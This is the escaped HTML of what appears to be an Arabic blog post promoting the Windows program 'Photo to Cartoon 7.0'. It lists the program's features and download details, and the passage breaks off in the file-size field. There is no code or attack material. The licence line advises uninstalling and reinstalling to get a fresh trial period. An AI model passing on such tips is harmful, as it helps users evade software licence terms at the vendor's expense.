Photo to Cartoon \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt;\"\u003Eلتحويل الصور رسومات كرتون\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eواجهة تشغيل البرنامج بسيطة ومميزة , حيث تستطيع بكبسة زر واحدة تحويل أي صورة\nتمتلكها الى سمة كرتونية أو زيتية رائعة. وقد أقبت الرنامج أنه الأفضل بين\nالمنافسين بسبب المزات الكثيرة التي يملكها , إضافة الى كونه مجاني تماماً\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eيدعم برنامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\nPhoto to Cartoon \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eخاصية السحب والافلات أو فتح الصور عن طريق مستعرض\nالملفات المدمج بالبرنامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eمن أسهل البرنامج والفعالة في تحويل أي صورة الي كرتون في أقل من دقيقة وبضغطة\nزر واحدة مع برنامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\nPhoto to Cartoon \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eمن أفضل البرامج في تحويل الصور الي صور كارتونية\nورسومات متحركة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E .\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eيقوم البرنامج بعمل تغييرات كبيرة على الصورة والعناصر الموجودة فيها كالملابس\nوالأشجار وشكل الوجه ويمكنه اضافة تأثيرات مضحكة جداً, بالإضافة الى إمكانية عمل\nتعديلات على الصورة من قص واعادة تحجيم وفلاتر كثيرة متنوعة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E .\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eالنتيجة النهائية ستكون صورة كرتونية احترافية مشابهة لما نشاهده في البرامج\nالاحترافية الغالية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n.\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"line-height: normal; text-align: right; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt;\"\u003E\u003Cspan style=\"color: red;\"\u003Eممیزات برنامج تحویل الصور الى كرتون أو صور كرتونیة\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 36pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eواجهة سهلة الاستخدام, وخفيفة لا تحتاج لأي خبرة لكي تستطيع التعامل معها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 36pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eالبرنامج قادر على التعامل مع جميع الصور وتحويلها الى رسومات مبهرة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 36pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eيدعم البرنامج امكانية المشاركة على وسائل التواصل الاجتماعي كالفيس بوك\nوتويتر وغيرها , أو على الواتس اب والفايبر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 36pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eحجم البرنامج صغير جداً , وهو خفيف على الجهاز وقادر على العمل على أي كمبيوتر\nبغض النظر عن المواصفات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 36pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E5.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eيدعم البرنامج تحويل حجم الصور لتصبح مناسبة للعمل على قياس شاشة الجوال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 36pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E6.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eوجود تأثيرات كثيرة على الصور أو إضافة نص على الصورة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eإذا كنت تبحث عن برنامج لتحويل الصور الى كرتون للأندرويد فقم بقراءة المقال\nالتالي:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Ca href=\"https:\/\/www.tawasol247.com\/2020\/07\/program-to-convert-images-to-drawing.html\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eبرنامج تحويل\nالصور الى رسم\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4; text-align: right; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eمعلومات تحميل برنامج\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E Photo to Cartoon \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eلتحويل الصور الى كرتون مجانا للكمبيوتر بأحدث نسخة\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eالإصدار\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E :\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003EPhoto to Cartoon 7.0\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eالترخيص\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E :\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eمجانى تجريب\u003C\/span\u003E\u003Cspan lang=\"AR-SY\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-bidi-language: AR-SY; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eي\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E ( ويمكنك ببساطة حذف البرنامج واعادة تثبيته للحصول على فترة تجريبة أخرى )\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eالتوافق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E :\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eجميع نسخ الويندوز\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eالحجم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E :\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u0026nbsp;8 \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; 